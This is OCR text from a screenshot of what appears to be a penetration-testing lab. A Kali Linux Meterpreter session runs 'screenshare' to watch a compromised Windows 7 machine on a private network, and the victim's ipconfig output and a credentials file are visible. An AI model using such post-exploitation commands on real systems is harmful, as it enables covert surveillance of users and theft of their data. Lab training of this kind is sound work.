 File Actions Edit View Help
meterpreter > screenshare
[*] Preparing player ...
[*] Opening player at: /home/kali/Desktop/zVHzGiLV.html
[*] Streaming ...
Metasploit screenshare - 192
file:///home/kali/Desktop/zVHzGiLV.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Varie Nessus Essentials / Fo...
Target IP : 192.168.50.102
Start time : 2024-09-10 08:36:50 -0400
Status : Playing
Recycle Bin
file credenziali
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\gian>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::681b:db40:f904:be75%11
IPv4 Address. . . . . . . . . . . : 192.168.50.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.50.1
Tunnel adapter isatap.{E5F4EFD9-DB34-45FF-B10D-5B18CEE54A2E}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\gian>_
sqlm
p Sui
Windows 7